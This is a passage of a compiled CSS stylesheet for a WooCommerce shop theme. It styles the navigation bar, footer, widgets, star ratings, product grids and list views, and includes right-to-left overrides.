/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar ul > li:first-child {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 51, ../sass/theme/layouts/_home.scss */
#ri-top-navbar ul > li:last-child:after {
  content: none;
}
/* line 55, ../sass/theme/layouts/_home.scss */
#ri-top-navbar ul > li a {
  padding: 0;
  margin: 0;
  line-height: 26px;
}
/* line 63, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .topbar-left a {
  color: white;
}
/* line 65, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .topbar-left a:hover {
  color: #333332;
}
/* line 69, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .topbar-left > * {
  display: block;
  float: left;
  line-height: 26px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .topbar-left > * {
  float: right;
}
/* line 74, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .topbar-left .list-unstyled {
  padding: 7px 20px;
}
/* line 79, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .topbar-right .navbar {
  margin: 0;
  min-height: auto;
}
/* line 82, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .topbar-right .navbar > a {
  padding: 0;
}
/* line 86, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .topbar-right ul li:last-child {
  padding-right: 0;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .topbar-right ul li:last-child {
  padding-left: 0;
  padding-right: inherit;
}
/* line 91, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .widget_nav_menu ul {
  margin: 0;
  padding: 0;
}
/* line 94, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .widget_nav_menu ul li {
  list-style: none;
}

/* line 102, ../sass/theme/layouts/_home.scss */
#ri-header {
  padding: 0;
}

/* line 107, ../sass/theme/layouts/_home.scss */
#rit-footer {
  border-top: 1px solid #e9e9e9;
  background: #eeeeee;
  position: relative;
  color: #aaaaaa;
  background-position: center center;
  background-size: cover;
}
/* line 114, ../sass/theme/layouts/_home.scss */
#rit-footer ul {
  padding: 0;
  list-style: none;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
#rit-footer ul:before, #rit-footer ul:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
#rit-footer ul:after {
  clear: both;
}
/* line 119, ../sass/theme/layouts/_home.scss */
#rit-footer ul li {
  float: left;
  padding-right: 30px;
  line-height: 40px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #rit-footer ul li {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #rit-footer ul li {
  padding-left: 30px;
  padding-right: inherit;
}
/* line 123, ../sass/theme/layouts/_home.scss */
#rit-footer ul li:last-child {
  border-bottom: none;
}
/* line 126, ../sass/theme/layouts/_home.scss */
#rit-footer ul li a {
  font-size: 14px;
  color: #aaaaaa;
}
/* line 129, ../sass/theme/layouts/_home.scss */
#rit-footer ul li a:hover {
  color: #333332;
}
/* line 134, ../sass/theme/layouts/_home.scss */
#rit-footer ul ul {
  display: none;
}
/* line 139, ../sass/theme/layouts/_home.scss */
#rit-footer select {
  color: #282828;
}
/* line 142, ../sass/theme/layouts/_home.scss */
#rit-footer .widgettitle {
  font-size: 14px;
  font-weight: 500;
  margin: 0;
  padding: 30px 0 10px;
}
/* line 148, ../sass/theme/layouts/_home.scss */
#rit-footer .footer-top {
  padding-top: 10px;
  text-align: center;
  background: #aaaaaa;
}
/* line 153, ../sass/theme/layouts/_home.scss */
#rit-footer .footer-center {
  position: relative;
  padding: 50px 0 30px;
  background: white;
}
/* line 158, ../sass/theme/layouts/_home.scss */
#rit-footer .footer-right {
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #rit-footer .footer-right {
  text-align: left;
}
/* line 160, ../sass/theme/layouts/_home.scss */
#rit-footer .footer-right .widget {
  display: inline-block;
}
/* line 163, ../sass/theme/layouts/_home.scss */
#rit-footer .footer-right ul {
  margin: 0;
}
/* line 166, ../sass/theme/layouts/_home.scss */
#rit-footer .footer-right li a {
  font-weight: 400;
}

/* line 171, ../sass/theme/layouts/_home.scss */
#coppy-right {
  color: #aaaaaa;
  font-size: 14px;
  font-weight: 400;
  line-height: 32px;
}
/* line 176, ../sass/theme/layouts/_home.scss */
#coppy-right a {
  color: #333332;
}

/* line 7, ../sass/theme/layouts/_widget.scss */
.widget select {
  width: 100%;
}

/* line 12, ../sass/theme/layouts/_widget.scss */
.widgettitle {
  font-size: 24px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #282828;
  margin: 15px 0;
}
/* line 19, ../sass/theme/layouts/_widget.scss */
.widgettitle span {
  overflow: hidden;
  display: block;
}
/* line 22, ../sass/theme/layouts/_widget.scss */
.widgettitle span:after, .widgettitle span:before {
  border-bottom: 1px solid rgba(255, 255, 255, 0.75);
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  content: "";
  display: inline-block;
  position: relative;
  vertical-align: middle;
  width: 100%;
}
/* line 31, ../sass/theme/layouts/_widget.scss */
.widgettitle span:before {
  left: -1.25rem;
  margin-left: -100%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .widgettitle span:before {
  right: -1.25rem;
  left: auto;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .widgettitle span:before {
  margin-right: -100%;
  margin-left: inherit;
}
/* line 35, ../sass/theme/layouts/_widget.scss */
.widgettitle span:after {
  margin-right: -100%;
  right: -1.25rem;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .widgettitle span:after {
  margin-left: -100%;
  margin-right: inherit;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .widgettitle span:after {
  left: -1.25rem;
  right: auto;
}
/* line 39, ../sass/theme/layouts/_widget.scss */
.widgettitle span span {
  display: inline-block;
  vertical-align: middle;
}
/* line 45, ../sass/theme/layouts/_widget.scss */
.widgettitle.center {
  text-align: center;
}
/* line 48, ../sass/theme/layouts/_widget.scss */
.widgettitle.left {
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .widgettitle.left {
  text-align: right;
}
/* line 51, ../sass/theme/layouts/_widget.scss */
.widgettitle.right {
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .widgettitle.right {
  text-align: left;
}

/* line 58, ../sass/theme/layouts/_widget.scss */
.widget-content {
  padding: 30px 0;
}

/* line 64, ../sass/theme/layouts/_widget.scss */
.style-box .widgettitle {
  font-weight: 400;
  margin: 0;
  padding: 15px 0;
  text-transform: uppercase;
  letter-spacing: 1px;
}
/* line 70, ../sass/theme/layouts/_widget.scss */
.style-box .widgettitle span {
  padding: 0 15px;
}
/* line 72, ../sass/theme/layouts/_widget.scss */
.style-box .widgettitle span:after, .style-box .widgettitle span:before {
  content: none;
}

/* line 80, ../sass/theme/layouts/_widget.scss */
.style-border .widgettitle {
  text-transform: uppercase;
  border-bottom: 1px solid #f1f1f1;
  font-weight: 400;
  margin: 0;
  padding: 5px 0;
  letter-spacing: 1px;
}
/* line 88, ../sass/theme/layouts/_widget.scss */
.style-border .widgettitle span:after, .style-border .widgettitle span:before {
  content: none;
}

/* line 96, ../sass/theme/layouts/_widget.scss */
.widget_calendar table > thead > tr > th {
  border-bottom: 1px solid #f1f1f1;
}

/* line 103, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen {
  margin-right: 20px;
  vertical-align: top;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .widget_layered_nav ul li.chosen, .rtl .widget_layered_nav_filters ul li.chosen {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 107, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li.chosen > a:after, .widget_layered_nav_filters ul li.chosen > a:after {
  display: block;
  color: #333332;
  content: "\f00d";
  text-align: center;
  top: 2px;
}
/* line 114, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li.chosen > a:before, .widget_layered_nav_filters ul li.chosen > a:before {
  border-color: #333332;
}
/* line 118, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li.chosen > a:hover:after, .widget_layered_nav_filters ul li.chosen > a:hover:after {
  color: #333332;
  content: "\f00d";
}
/* line 124, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li a, .widget_layered_nav_filters ul li a {
  position: relative;
  padding-left: 32px;
  display: inline-block;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .widget_layered_nav ul li a, .rtl .widget_layered_nav_filters ul li a {
  padding-right: 32px;
  padding-left: inherit;
}
/* line 128, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li a:before, .widget_layered_nav_filters ul li a:before {
  content: "" !important;
  width: 15px;
  height: 15px;
  border: 1px solid #dfdfdf;
  display: block;
  position: absolute;
  left: 0;
  top: 1px;
  z-index: 5;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .widget_layered_nav ul li a:before, .rtl .widget_layered_nav_filters ul li a:before {
  right: 0;
  left: auto;
}
/* line 139, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li a:after, .widget_layered_nav_filters ul li a:after {
  content: "\f00c";
  font-family: 'FontAwesome';
  position: absolute;
  top: 2px;
  left: 2px;
  z-index: 10;
  font-size: 13px;
  color: #dfdfdf;
  display: none;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .widget_layered_nav ul li a:after, .rtl .widget_layered_nav_filters ul li a:after {
  right: 2px;
  left: auto;
}
/* line 150, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before {
  border-color: #333332;
}
/* line 153, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li a:hover:after, .widget_layered_nav_filters ul li a:hover:after {
  color: #333332;
  display: block;
}

/* line 162, ../sass/theme/layouts/_widget.scss */
.information_widget {
  text-align: center;
}
/* line 164, ../sass/theme/layouts/_widget.scss */
.information_widget .logo-footer {
  width: auto;
}
/* line 167, ../sass/theme/layouts/_widget.scss */
.information_widget .description {
  margin: 20px 0 15px;
  line-height: 30px;
}

/* line 172, ../sass/theme/layouts/_widget.scss */
.page-content .wpb_revslider_element {
  margin-bottom: 0;
}

/**
* Star ratings
*/
/* line 6, ../sass/theme/products/_product.scss */
p.stars {
  position: relative;
  font-size: 14px;
  letter-spacing: 5px;
}
/* line 10, ../sass/theme/products/_product.scss */
p.stars a {
  display: inline-block;
  padding-right: 1em;
  text-indent: -9999px;
  position: relative;
  border-bottom: 0 !important;
  outline: 0;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl p.stars a {
  padding-left: 1em;
  padding-right: inherit;
}
/* line 18, ../sass/theme/products/_product.scss */
p.stars a:last-child {
  border-right: 0;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl p.stars a:last-child {
  border-left: 0;
  border-right: inherit;
}
/* line 26, ../sass/theme/products/_product.scss */
p.stars a.star-1, p.stars a.star-2, p.stars a.star-3, p.stars a.star-4, p.stars a.star-5 {
  border-right: 1px solid #cccccc;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl p.stars a.star-1, .rtl p.stars a.star-2, .rtl p.stars a.star-3, .rtl p.stars a.star-4, .rtl p.stars a.star-5 {
  border-left: 1px solid #cccccc;
  border-right: inherit;
}
/* line 29, ../sass/theme/products/_product.scss */
p.stars a.star-1:after, p.stars a.star-2:after, p.stars a.star-3:after, p.stars a.star-4:after, p.stars a.star-5:after {
  font-family: "fontawesome";
  text-indent: 0;
  position: absolute;
  top: 0;
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl p.stars a.star-1:after, .rtl p.stars a.star-2:after, .rtl p.stars a.star-3:after, .rtl p.stars a.star-4:after, .rtl p.stars a.star-5:after {
  right: 0;
  left: auto;
}
/* line 39, ../sass/theme/products/_product.scss */
p.stars a.star-1 {
  width: 2em;
}
/* line 42, ../sass/theme/products/_product.scss */
p.stars a.star-1:after {
  content: "\f006";
  color: #C8C8C8;
}
/* line 48, ../sass/theme/products/_product.scss */
p.stars a.star-1:hover:after, p.stars a.star-1.active:after {
  content: "\f005";
  color: #F4C100;
}
/* line 54, ../sass/theme/products/_product.scss */
p.stars a.star-2 {
  width: 3em;
}
/* line 57, ../sass/theme/products/_product.scss */
p.stars a.star-2:after {
  content: "\f006\f006";
  color: #C8C8C8;
}
/* line 63, ../sass/theme/products/_product.scss */
p.stars a.star-2:hover:after, p.stars a.star-2.active:after {
  content: "\f005\f005";
  color: #F4C100;
}
/* line 69, ../sass/theme/products/_product.scss */
p.stars a.star-3 {
  width: 4em;
}
/* line 72, ../sass/theme/products/_product.scss */
p.stars a.star-3:after {
  content: "\f006\f006\f006";
  color: #C8C8C8;
}
/* line 78, ../sass/theme/products/_product.scss */
p.stars a.star-3:hover:after, p.stars a.star-3.active:after {
  content: "\f005\f005\f005";
  color: #F4C100;
}
/* line 84, ../sass/theme/products/_product.scss */
p.stars a.star-4 {
  width: 5em;
}
/* line 87, ../sass/theme/products/_product.scss */
p.stars a.star-4:after {
  content: "\f006\f006\f006\f006";
  color: #C8C8C8;
}
/* line 93, ../sass/theme/products/_product.scss */
p.stars a.star-4:hover:after, p.stars a.star-4.active:after {
  content: "\f005\f005\f005\f005";
  color: #F4C100;
}
/* line 99, ../sass/theme/products/_product.scss */
p.stars a.star-5 {
  width: 6em;
  border: 0;
}
/* line 103, ../sass/theme/products/_product.scss */
p.stars a.star-5:after {
  content: "\f006\f006\f006\f006\f006";
  color: #C8C8C8;
}
/* line 109, ../sass/theme/products/_product.scss */
p.stars a.star-5:hover:after, p.stars a.star-5.active:after {
  content: "\f005\f005\f005\f005\f005";
  color: #F4C100;
}

/* line 117, ../sass/theme/products/_product.scss */
.rating {
  display: none;
  text-align: center;
}

/* line 121, ../sass/theme/products/_product.scss */
.star-rating {
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1;
  font-size: 13px;
  width: 6.4em;
  font-family: 'fontawesome';
}
/* line 129, ../sass/theme/products/_product.scss */
.star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  color: #C8C8C8;
  letter-spacing: 5px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .star-rating:before {
  float: right;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .star-rating:before {
  right: 0;
  left: auto;
}
/* line 139, ../sass/theme/products/_product.scss */
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .star-rating span {
  float: right;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .star-rating span {
  right: 0;
  left: auto;
}
/* line 148, ../sass/theme/products/_product.scss */
.star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  top: 0;
  position: absolute;
  left: 0;
  color: #F4C100;
  letter-spacing: 5px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .star-rating span:before {
  right: 0;
  left: auto;
}

/* line 157, ../sass/theme/products/_product.scss */
.woocommerce-product-rating {
  line-height: 2;
  display: block;
  margin-bottom: 15px;
}
/* line 161, ../sass/theme/products/_product.scss */
.woocommerce-product-rating .star-rating {
  margin: .8em 5px 0 0;
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-product-rating .star-rating {
  float: right;
}

/* line 167, ../sass/theme/products/_product.scss */
.products .star-rating {
  display: block;
  margin: 0 0 .5em;
  float: none;
}

/**
* Product
*/
/* line 177, ../sass/theme/products/_product.scss */
.product-block {
  background: #fff;
  display: block;
  position: relative;
  text-align: center;
  border: 1px solid #fff;
  margin-bottom: 30px;
}

/**
* Product affect hover
*/
/* line 189, ../sass/theme/products/_product.scss */
.product-block {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  border: 1px solid transparent;
}
/* line 192, ../sass/theme/products/_product.scss */
.product-block.border {
  border: 1px solid #f1f1f1;
}
/* line 194, ../sass/theme/products/_product.scss */
.product-block.border:hover {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  border: 1px solid #333332;
}
/* line 200, ../sass/theme/products/_product.scss */
.product-block:hover .button-groups {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  opacity: 1;
  visibility: visible;
}
/* line 205, ../sass/theme/products/_product.scss */
.product-block:hover .add-links {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  opacity: 1;
  visibility: visible;
}

/* line 214, ../sass/theme/products/_product.scss */
.hreview-aggregate .star-rating {
  margin: 10px 0 0 0;
}

/**
* Image product responsive
*/
/* line 221, ../sass/theme/products/_product.scss */
.product-thumbnail {
  text-align: center;
}

/* line 224, ../sass/theme/products/_product.scss */
.product-image {
  display: block;
  position: relative;
}
/* line 230, ../sass/theme/products/_product.scss */
.product-image .inner {
  position: relative;
  overflow: hidden;
  display: block;
  text-align: center;
}
/* line 235, ../sass/theme/products/_product.scss */
.product-image .inner .wp-post-image, .product-image .inner .hover-image {
  display: inline-block;
}

/* line 240, ../sass/theme/products/_product.scss */
.wp-post-image {
  display: block;
  height: auto;
  width: 100%;
}

/**
* Caption product image
*/
/* line 248, ../sass/theme/products/_product.scss */
.caption-image {
  position: relative;
  overflow: hidden;
}

/**
* Caption product
*/
/* line 256, ../sass/theme/products/_product.scss */
.caption {
  position: relative;
  display: block;
  overflow: hidden;
  z-index: 2;
  background: #fff;
}

/**
* Name product
*/
/* line 266, ../sass/theme/products/_product.scss */
.name {
  padding-top: 5px;
  margin: 10px 0 0;
  line-height: 18px;
}
/* line 270, ../sass/theme/products/_product.scss */
.name a {
  font-size: 14px;
  line-height: 20px;
  color: #8c8c8c;
}
/* line 274, ../sass/theme/products/_product.scss */
.name a:hover {
  color: #333332;
}

/**
* Price product
*/
/* line 282, ../sass/theme/products/_product.scss */
.grid-price {
  margin-top: 10px;
}

/* line 285, ../sass/theme/products/_product.scss */
.price {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  visibility: visible;
  opacity: 1;
  font-size: 16px;
  color: #282828;
  line-height: 20px;
  padding: 10px;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/* line 294, ../sass/theme/products/_product.scss */
.price ins {
  text-decoration: none;
  color: #333332;
}
/* line 298, ../sass/theme/products/_product.scss */
.price del {
  color: #282828;
}

/**
* Review product
*/
/* line 305, ../sass/theme/products/_product.scss */
.product-review, .woocommerce-review-link {
  color: #282828;
  padding: 0 5px;
  border-left: 1px solid #f1f1f1;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-review, .rtl .woocommerce-review-link {
  border-right: 1px solid #f1f1f1;
  border-left: inherit;
}

/**
* Add review product
*/
/* line 314, ../sass/theme/products/_product.scss */
.product-add-review, .woocommerce-write-review-link {
  padding: 0 5px;
  color: #282828;
}
/* line 317, ../sass/theme/products/_product.scss */
.product-add-review a, .woocommerce-write-review-link a {
  color: #282828;
}

/**
* Button sale
*/
/* line 324, ../sass/theme/products/_product.scss */
.onsale {
  width: 40px;
  height: 40px;
  background: #333332;
  position: absolute;
  color: #ffffff;
  z-index: 1 !important;
  font-size: 14px;
  text-transform: uppercase;
  top: 10px;
  left: 10px;
  text-align: center;
  line-height: 40px;
  border-radius: 50px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .onsale {
  right: 10px;
  left: auto;
}

/**
* Button hot
*/
/* line 341, ../sass/theme/products/_product.scss */
.onhot {
  width: 40px;
  height: 40px;
  border-radius: 100%;
  background: #F56032;
  position: absolute;
  color: #ffffff;
  z-index: 1;
  font-size: 13px;
  top: -5px;
  right: 5px;
  text-align: center;
  line-height: 40px;
  font-weight: bold;
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  -o-transform: rotate(-30deg);
  transform: rotate(-30deg);
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .onhot {
  left: 5px;
  right: auto;
}

/* line 357, ../sass/theme/products/_product.scss */
.out-of-stock {
  background: none repeat scroll 0 0 #282828;
  color: #ffffff;
  font-weight: 600;
  padding: 2px 5px;
  position: absolute;
  top: 0px;
  z-index: 99;
  right: 0;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .out-of-stock {
  left: 0;
  right: auto;
}

/**
* Product button
*/
/* line 370, ../sass/theme/products/_product.scss */
.caption-product {
  position: relative;
}

/* line 373, ../sass/theme/products/_product.scss */
.ground-addcart {
  padding-top: 15px;
}

/* line 377, ../sass/theme/products/_product.scss */
.button-groups {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  visibility: hidden;
  opacity: 0;
  bottom: 0px;
  position: absolute;
  width: 100%;
  z-index: 99;
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .button-groups {
  right: 0;
  left: auto;
}

/* line 387, ../sass/theme/products/_product.scss */
.product-block .add-links {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: 0.4s;
  -moz-transform: 0.4s;
  -ms-transform: 0.4s;
  -o-transform: 0.4s;
  transform: 0.4s;
}

/* line 393, ../sass/theme/products/_product.scss */
.quantity .qty {
  appearance: textfield;
}

/**
* Title
*/
/* line 6, ../sass/theme/products/_category.scss */
.page-title-woo {
  font-size: 30px;
  margin-top: 0px;
  margin-bottom: 30px;
  font-weight: 500;
}

/**
* Category Image
*/
/* line 16, ../sass/theme/products/_category.scss */
.wrapper-thumb-cat {
  margin-bottom: 30px;
}
/* line 18, ../sass/theme/products/_category.scss */
.wrapper-thumb-cat .category-image {
  width: 100%;
}

/**
* Category Description
*/
/* line 27, ../sass/theme/products/_category.scss */
.term-description {
  margin-bottom: 30px;
  font-size: 16px;
  color: #a2a2a2;
}

/**
* Category Filter
*/
/* line 36, ../sass/theme/products/_category.scss */
.top-products {
  padding: 15px 0;
  border-bottom: 1px solid #f1f1f1;
}
/* line 39, ../sass/theme/products/_category.scss */
.top-products span {
  padding-right: 5px;
  font-size: 14px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .top-products span {
  padding-left: 5px;
  padding-right: inherit;
}

/* line 45, ../sass/theme/products/_category.scss */
.switch-layout {
  font-size: 14px;
  margin: 7px 0;
}
/* line 49, ../sass/theme/products/_category.scss */
.switch-layout > li {
  padding: 0;
}
/* line 52, ../sass/theme/products/_category.scss */
.switch-layout a {
  padding: 6px 10px;
  background: #ECECEC;
  cursor: pointer;
}
/* line 56, ../sass/theme/products/_category.scss */
.switch-layout a.active {
  color: #333332;
}

/* line 62, ../sass/theme/products/_category.scss */
.products-per-page {
  padding: 0 15px;
}

/**
* Category info
*/
/* line 69, ../sass/theme/products/_category.scss */
.archive_product_info {
  position: relative;
  display: block;
}

/* line 73, ../sass/theme/products/_category.scss */
.products-block {
  padding: 30px 0;
  position: relative;
}
/* line 76, ../sass/theme/products/_category.scss */
.products-block > li {
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .products-block > li {
  float: right;
}
/* line 79, ../sass/theme/products/_category.scss */
.products-block .rating {
  display: none;
}

/* line 83, ../sass/theme/products/_category.scss */
.products-row {
  margin: 0 -15px;
  clear: both;
}

/* line 87, ../sass/theme/products/_category.scss */
.product-col {
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  display: block;
}

/**
* Product
* Grid and List
*/
/* line 99, ../sass/theme/products/_category.scss */
.grid-price {
  display: block;
}

/* line 102, ../sass/theme/products/_category.scss */
.list-price, .product-review, .product-add-review {
  display: none;
}

/* line 106, ../sass/theme/products/_category.scss */
.description-product {
  display: none;
}

/* line 110, ../sass/theme/products/_category.scss */
.list-view {
  width: 100% !important;
}
/* line 112, ../sass/theme/products/_category.scss */
.list-view.first {
  clear: both;
}
/* line 115, ../sass/theme/products/_category.scss */
.list-view .product-block {
  text-align: left;
  position: relative;
  display: block;
  overflow: hidden;
  padding-bottom: 15px;
  border-bottom: 1px solid #f1f1f1;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .product-block {
  text-align: right;
}
/* line 124, ../sass/theme/products/_category.scss */
.list-view .caption-image {
  float: left;
  width: 30%;
  margin-right: 30px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .caption-image {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .caption-image {
  margin-left: 30px;
  margin-right: inherit;
}
/* line 129, ../sass/theme/products/_category.scss */
.list-view .caption-product {
  overflow: hidden;
}
/* line 133, ../sass/theme/products/_category.scss */
.list-view .caption {
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .caption {
  text-align: right;
}
/* line 136, ../sass/theme/products/_category.scss */
.list-view .grid-price {
  display: none;
}
/* line 141, ../sass/theme/products/_category.scss */
.list-view .list-price,
.list-view .product-review,
.list-view .product-add-review {
  display: block;
  line-height: 30px;
}
/* line 145, ../sass/theme/products/_category.scss */
.list-view .product-review {
  padding: 5px 20px;
  border: none;
  display: none;
}
/* line 150, ../sass/theme/products/_category.scss */
.list-view .name {
  padding: 0;
  margin: 0;
}
/* line 154, ../sass/theme/products/_category.scss */
.list-view .name a {
  color: #282828;
  font-size: 18px;
  font-weight: 500;
  line-height: 20px;
}
/* line 159, ../sass/theme/products/_category.scss */
.list-view .name a:hover {
  color: #333332;
}
/* line 163, ../sass/theme/products/_category.scss */
.list-view .price {
  font-size: 30px;
  color: #333332;
  font-weight: 400;
  padding: 0 30px 0 0;
  line-height: 40px;
}
/* line 170, ../sass/theme/products/_category.scss */
.list-view del {
  font-size: 18px;
}
/* line 173, ../sass/theme/products/_category.scss */
.list-view .price-review {
  display: block;
  position: relative;
  padding: 15px 0 0;
}
/* line 177, ../sass/theme/products/_category.scss */
.list-view .price-review > * {
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .price-review > * {
  float: right;
}
/* line 180, ../sass/theme/products/_category.scss */
.list-view .price-review .rating {
  padding: 15px;
}
/* line 185, ../sass/theme/products/_category.scss */
.list-view .description-product {
  padding: 15px 0;
  line-height: 22px;
  display: block;
  font-weight: 300;
}
/* line 191, ../sass/theme/products/_category.scss */
.list-view .button-groups {
  visibility: visible;
  bottom: 0px;
  left: 0;
  padding-left: 15px;
  padding-top: 0px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .button-groups {
  right: 0;
  left: auto;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .button-groups {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 198, ../sass/theme/products/_category.scss */
.list-view .add-links {
  padding-right: 0px;
  display: none;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .add-links {
  padding-left: 0px;
  padding-right: inherit;
}
/* line 202, ../sass/theme/products/_category.scss */
.list-view .ground-addcart {
  padding-bottom: 15px;
  padding-top: 5px;
}
/* line 209, ../sass/theme/products/_category.scss */
.list-view .product-block:hover .button-groups {
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .product-block:hover .button-groups {
  right: 0;
  left: auto;
}
/* line 212, ../sass/theme/products/_category.scss */
.list-view .product-block:hover .price {
  opacity: 1;
  visibility: visible;
}
/* line 219, ../sass/theme/products/_category.scss */
.list-view .quick-view {
  bottom: 10px;
  right: 10px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .quick-view {
  left: 10px;
  right: auto;
}

/* line 225, ../sass/theme/products/_category.scss */
.top-products {
  padding: 15px 0;
  background: rgba(255, 255, 255, 0.96);
  border-bottom: 1px solid #f1f1f1;
}
/* line 229, ../sass/theme/products/_category.scss */
.top-products span {
  padding-right: 5px;
  font-size: 12px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .top-products span {
  padding-left: 5px;
  padding-right: inherit;
}
/* line 233, ../sass/theme/products/_category.scss */
.top-products .woocommerce-result-count {
  float: right;
  line-height: 37px;
  margin: 0;
  margin-right: 30px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .top-products .woocommerce-result-count {
  float: left;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .top-products .woocommerce-result-count {
  margin-left: 30px;
  margin-right: inherit;
}

/* line 240, ../sass/theme/products/_category.scss */
.archive_product_info .products-block {
  overflow: visible;
}

/* line 243, ../sass/theme/products/_category.scss */
.archive_product_info .is-sticky {
  z-index: 997;
}

/* line 247, ../sass/theme/products/_category.scss */
.tooltip.left .tooltip-inner {
  text-transform: capitalize;
  display: inline-block;
  white-space: nowrap;
  text-align: right;
  border-radius: 2px;
  font-size: 12px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .tooltip.left .tooltip-inner {
  text-align: left;
}

/* line 255, ../sass/theme/products/_category.scss */
.tooltip.left .tooltip-arrow {
  text-transform: capitalize;
}

/* line 259, ../sass/theme/products/_category.scss */
.product-detail-wrap .tooltip.left .tooltip-inner {
  display: none;
}

/* line 262, ../sass/theme/products/_category.scss */
.product-detail-wrap .tooltip.left .tooltip-arrow {
  display: none;
}

/* line 3, ../sass/theme/products/_detail.scss */
.single-product .ri-breadcrumb {
  margin: 0;
}
/* line 6, ../sass/theme/products/_detail.scss */
.single-product .product-detail-wrap {
